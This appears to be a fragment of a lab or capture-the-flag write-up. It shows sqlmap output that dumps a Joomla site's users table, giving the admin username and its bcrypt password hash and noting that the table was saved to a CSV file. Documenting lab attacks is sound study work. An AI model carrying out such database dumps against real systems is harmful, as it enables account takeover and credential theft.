 [16:11:42] [INFO] retrieved: 'admin'
Database: joomladb
Table: #__users
[1 entry]
+----------+--------------------------------------------------------------+
| username | password |
+----------+--------------------------------------------------------------+
| admin | $2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu |
+----------+--------------------------------------------------------------+
[16:11:42] [INFO] table 'joomladb.`#__users`' dumped to CSV file '/root/.local/sha
.142/dump/joomladb/#__users.csv'
[16:11:42] [WARNING] HTTP error codes detected during run: